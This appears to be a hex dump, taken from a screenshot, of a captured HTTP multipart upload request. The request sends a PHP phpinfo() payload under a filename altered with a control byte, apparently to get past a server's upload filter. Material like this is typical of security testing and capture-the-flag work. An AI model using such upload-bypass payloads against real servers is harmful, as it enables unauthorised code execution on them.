 d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
5 32 32 39 39 32 37 31 35 33 39 32 0d 150522992715392
e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
d 65 3d 22 66 69 6c 65 46 69 65 6c 64 name="fileField
6 69 6c 65 6e 61 6d 65 3d 22 70 02 22 "; filename="p□"
f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 application/octe
4 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 t-stream<?ph
0 68 70 69 6e 66 6f 28 29 3b 0d 0a 3f pphpinfo();?
d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d >-------------
d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
5 32 32 39 39 32 37 31 35 33 39 32 0d 150522992715392